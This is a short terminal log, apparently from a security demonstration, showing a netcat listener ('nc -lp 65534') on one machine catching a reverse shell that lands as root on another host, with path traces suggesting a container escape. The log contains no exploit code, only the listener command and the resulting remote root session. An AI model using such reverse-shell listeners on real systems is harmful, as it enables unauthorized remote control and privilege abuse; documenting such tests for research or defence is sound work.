 dosec@ubuntu2004:~$ nc -lp 65534
trest
bash: cannot set terminal process group (81262): Inappropriate ioctl for device
bash: no job control in this shell
y/91ad3978fedecd1fbfcd2f6542627da85ca170cc3bb9d504571df38d1ea398fb# trestnux/moby
WARNING:root:could not open file '/etc/apt/sources.list'

No command 'trest' found, did you mean:
 Command 'trust' from package 'p11-kit' (main)
 Command 'test' from package 'coreutils' (main)
trest: command not found
y/91ad3978fedecd1fbfcd2f6542627da85ca170cc3bb9d504571df38d1ea398fb# cd /inux/moby
cd /
root@ubuntu1404:/# l^Hcd
cd
bash: cd: HOME not set
root@ubuntu1404:/# cd /home/dosec
cd /home/dosec
root@ubuntu1404:/home/dosec# ls
ls
1.txt
go
go1.15.6.linux-amd64.tar.gz
sources.list
test
root@ubuntu1404:/home/dosec#